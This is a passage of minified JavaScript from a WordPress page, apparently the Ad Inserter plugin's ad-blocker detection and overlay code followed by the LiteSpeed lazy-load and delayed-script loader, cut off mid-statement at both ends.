f=document.createElement('div');f.style=b64d('dXNlci1zZWxlY3Q6IG5vbmU7ICB3aWR0aDogMTAwLjglOyAgY3Vyc29yOiBwb2ludGVyOyBwb3NpdGlvbjogZml4ZWQ7ICBsZWZ0OiAwOyAgdG9wOiAwOyB6LWluZGV4OiA1MjkzMDsgIGhlaWdodDogMTAwLjg3JTs=');e.append(f);e.append(document.createElement('div'));f=document.createElement('ins');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('ei1pbmRleDogNTE4OTg7ICBjdXJzb3I6IHBvaW50ZXI7ICB1c2VyLXNlbGVjdDogbm9uZTsgcG9zaXRpb246IGZpeGVkOyAgdG9wOiAwOyAgbGVmdDogMDsgIHdpZHRoOiAxMDAuNDklOyAgaGVpZ2h0OiAxMDAuMTAlOw==');e.append(f);e.prepend(document.createElement('div'));var f=document.createElement('div');f.style=b64d('bGVmdDogMDsgIHVzZXItc2VsZWN0OiBub25lOyAgY3Vyc29yOiBwb2ludGVyOyB6LWluZGV4OiA5ODUwMDsgIHRvcDogMDsgIGhlaWdodDogMTAwLjg4JTsgIHdpZHRoOiAxMDAuMTglOyBwb3NpdGlvbjogZml4ZWQ7');e.append(f);e.append(document.createElement('div'));f=document.createElement('kbd');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('dG9wOiAwOyBwb3NpdGlvbjogZml4ZWQ7ICBjdXJzb3I6IHBvaW50ZXI7ICB3aWR0aDogMTAwLjc4JTsgIGxlZnQ6IDA7ICBoZWlnaHQ6IDEwMC4xNCU7IHotaW5kZXg6IDk5MTgwOyAgdXNlci1zZWxlY3Q6IG5vbmU7');e.append(f);e.append(document.createElement('div'));e.prepend(document.createElement('div'));var f=document.createElement('div');f.style=b64d('Y3Vyc29yOiBwb2ludGVyOyAgdG9wOiAwOyAgd2lkdGg6IDEwMC40MiU7IHBvc2l0aW9uOiBmaXhlZDsgIHVzZXItc2VsZWN0OiBub25lOyB6LWluZGV4OiAxNTc3NTsgIGhlaWdodDogMTAwLjY5JTsgIGxlZnQ6IDA7');e.append(f);e.append(document.createElement('div'));f=document.createElement('div');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('bGVmdDogMDsgei1pbmRleDogODA5NjE7ICB3aWR0aDogMTAwLjE3JTsgIHVzZXItc2VsZWN0OiBub25lOyAgdG9wOiAwOyBwb3NpdGlvbjogZml4ZWQ7ICBjdXJzb3I6IHBvaW50ZXI7ICBoZWlnaHQ6IDEwMC45NiU7');e.append(f);e.append(document.createElement('div'));return e})(),ai_adb_message_window=(function(){var e=document.createElement('span');e.style=b64d('[base64]');e.innerHTML=b64d('[base64]');var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('div');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('[base64]');e.append(f);var f=document.createElement('div');f.style=b64d('[base64]');e.prepend(f);e.prepend(document.createElement('p'));var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('p');f.append(e);e=f;var f=document.createElement('div');f.style=b64d('[base64]');e.append(f);e.append(document.createElement('p'));var f=document.createElement('div');f.style=b64d('[base64]');e.append(document.createElement('p'));e.append(f);f=document.createElement('div');f.append(e);e=f;e.prepend(document.createElement('p'));return e})(),ai_adb_message_undismissible=0,ai_adb_message_cookie_lifetime=30,ai_adb_devices=6,ai_adb_action=1,ai_adb_page_views="1",ai_adb_selectors="",ai_adb_redirection_url="",ai_block_class="code-block",ai_adb_content_css_begin_class="wp-slider0-pre90",ai_adb_content_css_end_class="wp-slider1-pre91",ai_adb_content_delete_begin_class="wp-slider2-pre92",ai_adb_content_delete_end_class="wp-slider3-pre93",ai_adb_content_replace_begin_class="wp-slider4-pre94",ai_adb_content_replace_end_class="wp-slider5-pre95",ai_adb_cookie_value="faabacac",ai_adb_name_1="dqwpediwqswqma",ai_adb_name_2="cdcbbcbd",ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=',ai_adb_message_code_1=function(){},ai_adb_message_code_2=function(){},ai_adb_message_code_3=function(){},ai_adb_message_code_4=function(){},ai_adb_message_code_5=function(){},ai_adb_message_code_6=function(){window.AI_ADB_STATUS_MESSAGE=6};if("undefined"!==typeof ai_adb_action){function q(){document.querySelectorAll("."+ai_adb_content_css_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="display: none !important;";"undefined"!=typeof b.getAttribute("data-css")&&(d=b.dataset.css);var e="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),e=b);var a=!1;c.querySelectorAll("."+ai_adb_content_css_begin_class+", ."+ai_adb_content_css_end_class+", "+e).forEach((f,g)=>{f.classList.contains(ai_adb_content_css_begin_class)?(f.remove(),a=!0):f.classList.contains(ai_adb_content_css_end_class)?(f.remove(),a=!1):a&&(g=f.getAttribute("style"),null==g?g="":(g=g.trim(),""!=g&&";"!=g[g.length-1]&&(g+=";")),""!=d&&(d=" "+d),f.setAttribute("style",g+d))})});document.querySelectorAll("."+ai_adb_content_delete_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),d=b);var e=!1;c.querySelectorAll("."+ai_adb_content_delete_begin_class+", ."+ai_adb_content_delete_end_class+", "+d).forEach((a,f)=>{a.classList.contains(ai_adb_content_delete_begin_class)?(a.remove(),e=!0):a.classList.contains(ai_adb_content_delete_end_class)?(a.remove(),e=!1):e&&a.remove()})});document.querySelectorAll("."+ai_adb_content_replace_begin_class).forEach((b,c)=>{c=b.parentElement;null!=c.closest(".ai-debug-block")&&(c=c.parentElement.parentElement);null!=c.closest("."+ai_block_class)&&(c=c.parentElement);var d="";null!=b.getAttribute("data-text")&&(d=b.dataset.text);var e="";null!=b.getAttribute("data-css")&&(e=b.dataset.css);var a="p";null!=b.getAttribute("data-selectors")&&(b=b.dataset.selectors,""==b&&(b="p"),a=b);var f=!1;c.querySelectorAll("."+ai_adb_content_replace_begin_class+", ."+ai_adb_content_replace_end_class+", "+a).forEach((g,h)=>{g.classList.contains(ai_adb_content_replace_begin_class)?(g.remove(),f=!0):g.classList.contains(ai_adb_content_replace_end_class)?(g.remove(),f=!1):f&&(g.innerText=0!=d.length?Array(Math.round(g.innerText.length/(d.length+1))+1).join(d+" ").trim():"",""!=e&&(h=g.getAttribute("style"),null==h?h="":(h=h.trim(),""!=h&&";"!=h[h.length-1]&&(h+=";")),""!=e&&(e=" "+e),g.setAttribute("style",h+e)))})})}function l(b){"undefined"==typeof b&&(b=document.querySelector("body"));window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=b.hasOwnProperty("0")?b[0]:[]);var c=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute)),d="string"===typeof c?c==b64d("bWFzaw=="):null;if("string"===typeof c&&"boolean"===typeof d)if(d){do{var e=!1;b.querySelectorAll(".ai-adb-hide").forEach((a,f)=>{a.style.display="none";a.style.visibility="hidden";a.classList.remove("ai-adb-hide");f=a.closest("div[data-ai]");if(null!=f&&a.hasAttribute("data-ai")){var g=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof g&&g.constructor===Array&&(g[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(g))))}ai_disable_processing(a)});b.querySelectorAll(".ai-adb-show").forEach((a,f)=>{a.style.display="block";a.style.visibility="visible";a.classList.remove("ai-adb-show");"code"in a.dataset&&(f=b64d(a.dataset.code),a.innerHTML+=f,e=!0,"function"==typeof ai_process_elements&&ai_process_elements());if(a.hasAttribute("data-ai-tracking")){f=a.getAttribute("data-ai-tracking");var g=a.closest("div[data-ai]");null!=g&&g.hasAttribute("data-ai")&&(a.classList.contains("ai-no-tracking")&&(a=JSON.parse(b64d(g.getAttribute("data-ai"))),"undefined"!==typeof a&&a.constructor===Array&&(a[1]="",f=b64e(JSON.stringify(a)))),g.setAttribute("data-ai",f))}})}while(e);setTimeout(function(){"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers()},15);setTimeout(q,10)}else b.querySelectorAll(".ai-adb-hide").forEach((a,f)=>{a.classList.remove("ai-adb-hide");0==a.offsetHeight&&null!=a.closest(".ai-adb-show")&&(a=a.closest("div[data-ai]"),a.hetAttribute("data-ai")&&(f=JSON.parse(b64d(a.getAttribute("data-ai"))),"undefined"!==typeof f&&f.constructor===Array&&(f[1]="",a.setAttribute("data-ai",b64e(JSON.stringify(f))),a.classList.add("ai-viewport-0"),a.style.display="none")))}),b.querySelectorAll(".ai-adb-show").forEach((a,f)=>{ai_disable_processing(a);a.classList.remove("ai-adb-show")})}ai_adb_detection_type_log=function(b){var c=ai_adb_detection_type(b),d=document.querySelector("#ai-adb-events");if(null!=d){var e=d.innerText;d.innerText=(""!=e?e+", ":e+", EVENTS: ")+b}return c};ai_adb_detection_type=function(b){return""};var ai_adb_detected=function(b){function c(){"undefined"!==typeof AiCookies?setTimeout(function(){ai_adb_detected_actions(b)},2):setTimeout(c,250)}c()},ai_disable_processing=function(b){document.querySelectorAll(".ai-lazy").forEach((c,d)=>{c.classList.remove("ai-lazy")});document.querySelectorAll(".ai-manual").forEach((c,d)=>{c.classList.remove("ai-manual")});document.querySelectorAll(".ai-rotate").forEach((c,d)=>{c.classList.remove("ai-unprocessed");c.removeAttribute("data-info")});document.querySelectorAll(".ai-list-data").forEach((c,d)=>{c.classList.remove("ai-list-data")});document.querySelectorAll(".ai-ip-data").forEach((c,d)=>{c.classList.remove("ai-ip-data")});document.querySelectorAll("[data-code]").forEach((c,d)=>{c.removeAttribute("data-code")})},ai_adb_detected_actions=function(b){window.jQuery&&window.jQuery.fn&&ai_adb_overlay instanceof jQuery&&(ai_adb_overlay=ai_adb_overlay.hasOwnProperty("0")?ai_adb_overlay[0]:[]);ai_adb_message_window.hasOwnProperty("0")&&(ai_adb_message_window=ai_adb_message_window[0]);if(!ai_adb_active){ai_adb_active=!0;document.querySelector(b64d("Ym9keQ==")).setAttribute(b64d(ai_adb_attribute),b64d("bWFzaw=="));k(function(){l()});"undefined"!==typeof MobileDetect&&(new MobileDetect(window.navigator.userAgent)).is("bot")&&(ai_adb_action=0);if(""!=ai_adb_page_views){if(ai_adb_page_views.includes(",")){var c=ai_adb_page_views.split(",");b=parseInt(c[0]);c=parseInt(c[1])}else b=parseInt(ai_adb_page_views),c=0;var d=1,e=AiCookies.get(ai_adb_pgv_cookie_name);"undefined"!=typeof e&&(d=parseInt(e)+1);if(d<=b){AiCookies.set(ai_adb_pgv_cookie_name,d,{expires:365,path:"/"});window.ai_d1=d;ai_adb_message_code_1();return}if(0!=c&&(AiCookies.set(ai_adb_pgv_cookie_name,d,{expires:365,path:"/"}),0!=(d-b-1)%c)){window.ai_d1=d;ai_adb_message_code_1();return}}if(0==ai_adb_message_cookie_lifetime||1==ai_adb_action&&ai_adb_message_undismissible)AiCookies.remove(ai_adb_act_cookie_name,{path:"/"});else{e=AiCookies.get(ai_adb_act_cookie_name);if("undefined"!=typeof e&&e==ai_adb_cookie_value){ai_adb_message_code_2();return}AiCookies.set(ai_adb_act_cookie_name,ai_adb_cookie_value,{expires:ai_adb_message_cookie_lifetime,path:"/"})}0==ai_adb_action?(ai_dummy=16,ai_adb_message_code_6(),ai_dummy++):(ai_adb_message_code_3(),ai_dummy=13);switch(ai_adb_action){case 1:ai_adb_message_undismissible?(ai_adb_overlay.querySelectorAll('[style*="cursor"]').forEach((a,f)=>{a.style.cursor="no-drop"}),ai_adb_message_window.querySelectorAll('[style*="cursor"]').forEach((a,f)=>{a.style.cursor="no-drop"})):(ai_adb_overlay.addEventListener("click",a=>{ai_adb_overlay.remove();ai_adb_message_window.remove()}),ai_adb_message_window.addEventListener("click",a=>{ai_adb_message_window.remove();ai_adb_overlay.remove()}),window.addEventListener("keydown",a=>{27===a.keyCode&&(ai_adb_overlay.click(),ai_adb_message_window.click())}));b=document.querySelector(b64d("Ym9keQ==")).children;m(ai_adb_overlay,b.item(Math.floor(Math.random()*b.length)));m(ai_adb_message_window,b.item(Math.floor(Math.random()*b.length)));break;case 2:""!=ai_adb_redirection_url&&(b=!0,"http"==ai_adb_redirection_url.toLowerCase().substring(0,4)?window.location.href==ai_adb_redirection_url&&(b=!1):window.location.pathname==ai_adb_redirection_url&&(b=!1),b?(e=AiCookies.get(ai_adb_page_redirection_cookie_name),"undefined"==typeof e&&(b=new Date,b.setTime(b.getTime()+1E4),AiCookies.set(ai_adb_page_redirection_cookie_name,window.location.href,{expires:b,path:"/"}),"?"==ai_adb_redirection_url.substr(ai_adb_redirection_url.length-1)&&(ai_adb_redirection_url=ai_adb_redirection_url.slice(0,-1),ai_adb_redirection_url+=location.search),window.location.replace(ai_adb_redirection_url))):AiCookies.remove(ai_adb_page_redirection_cookie_name,{path:"/"}))}}},ai_adb_undetected=function(b){setTimeout(function(){ai_adb_active||ai_adb_undetected_actions(b)},200)},ai_adb_undetected_actions=function(b){ai_adb_counter++;ai_adb_active||4!=ai_adb_counter||(document.querySelector(b64d("Ym9keQ==")).setAttribute(b64d(ai_adb_attribute),b64d("Y2xlYXI=")),ai_dummy=11,ai_adb_message_code_4(),ai_dummy=14,l())};0&&k(function(){ai_adb_detected(0)});function n(b,c){var d=document.createElement("script");d.src="https://sousabara.com.br/wp-content/plugins/ad-inserter/js/"+b+".js?ver="+(new Date).getTime();var e=document.getElementsByTagName("head")[0],a=!1;d.onerror=function(){c&&c();d.onerror=null;e.removeChild(d)};d.onload=d.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,c&&c(),d.onload=d.onreadystatechange=null,e.removeChild(d))};e.appendChild(d)}const r=async()=>{try{const b=await fetch(b64d("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM="),{method:"HEAD",cache:"no-cache",credentials:"same-origin"});return b.ok&&b.headers.get("Content-Length")?!0:!1}catch(b){return!1}};null!=document.querySelector(b64d("I2FpLWFkYi1ncw=="))&&window.addEventListener("load",async()=>{await r()?ai_adb_undetected(13):ai_adb_detected(13)});window.addEventListener("load",b=>{function c(){document.getElementById(ai_adb_name_1)?ai_adb_undetected(1):ai_adb_active&&!ai_debugging_active||ai_adb_detected(1)}function d(){"undefined"==typeof window[ai_adb_name_2]?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(2):ai_adb_undetected(2)}function e(){var a=document.querySelector(b64d("I2FpLWFkYi1nYQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(5):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(5));a=document.querySelector(b64d("I2FpLWFkYi1tbg=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(6):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(6));a=document.querySelector(b64d("I2FpLWFkYi1kYmxjbGs="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(8):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(8));a=document.querySelector(b64d("I2FpLWFkYi1xdQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(14):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(14));a=document.querySelector(b64d("I2FpLWFkYi1leg=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(15):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(15));a=document.querySelector(b64d("I2FpLWFkYi1ndG0="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(16):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(16));a=document.querySelector(b64d("I2FpLWFkYi1kaQ=="));null!=a&&(a.clientWidth*a.clientHeight?ai_adb_undetected(17):(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(17))}if("undefined"!==typeof MobileDetect&&(b=new MobileDetect(window.navigator.userAgent),6!=ai_adb_devices))switch(ai_adb_devices){case 0:if(b.mobile())return!1;break;case 1:if(!b.mobile())return!1;break;case 2:if(!b.tablet())return!1;break;case 3:if(!b.phone())return!1;break;case 4:if(b.phone())return!1;break;case 5:if(b.tablet())return!1}setTimeout(function(){e();setTimeout(function(){ai_adb_active||setTimeout(function(){e()},400)},5)},1050);setTimeout(function(){var a="undefined"!==typeof ai_adb_fe_dbg;null!=document.querySelector(b64d("I2FpLWFkYi1hZHM="))&&(document.getElementById(ai_adb_name_1)?c():n("ads",c));null!=document.querySelector(b64d("I2FpLWFkYi1zcG9uc29ycw=="))&&("undefined"==typeof window[ai_adb_name_2]?n("sponsors",d):d());var f=b64d("I2Jhbm5lci1hZHZlcnQtY29udGFpbmVy"),g=b64d("I2Jhbm5lci1hZHZlcnQtY29udGFpbmVyIGltZw==");null!=document.querySelector(f)&&null!=document.querySelector(g)&&(0===document.querySelector(g).offsetHeight?(!ai_adb_active||a)&&ai_adb_detected(3):ai_adb_undetected(3),document.querySelector(g).remove());null!=document.querySelector(b64d("I2FpLWFkYi1iYW5uZXI="))&&("undefined"==typeof window.ad_banner?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(11):ai_adb_undetected(11));null!=document.querySelector(b64d("I2FpLWFkYi0zMDB4MjUw"))&&("undefined"==typeof window.ad_300x250?(!ai_adb_active||ai_debugging_active)&&ai_adb_detected(12):ai_adb_undetected(12))},1150)});function k(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)}function m(b,c){c.parentNode.insertBefore(b,c.nextSibling)}k(function(){ai_debugging_active="undefined"!==typeof ai_adb_fe_dbg;setTimeout(function(){null!=document.querySelector("#ai-adb-bar")&&document.querySelector("#ai-adb-bar").addEventListener("click",e=>{AiCookies.remove(ai_adb_act_cookie_name,{path:"/"});AiCookies.remove(ai_adb_pgv_cookie_name,{path:"/"});ai_adb_message_code_5();ai_dummy=15})},5);if((!ai_adb_active||ai_debugging_active)&&""!=ai_adb_selectors){var b=0,c=0,d=ai_adb_selectors.split(",");d.forEach((e,a)=>{d[a]=d[a].trim();null!=document.querySelector(d[a])&&document.querySelectorAll(d[a]).forEach((f,g)=>{var h=f.offsetHeight;f.querySelectorAll(".ai-attributes").forEach((p,t)=>{h>=p.offsetHeight&&(h-=p.offsetHeight)});b++;if(0===h&&(k(function(){ai_adb_active&&!ai_debugging_active||ai_adb_detected(4)}),c++,!ai_debugging_active))return!1})});0!=b&&0==c&&k(function(){ai_adb_undetected(4)})}})};ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var 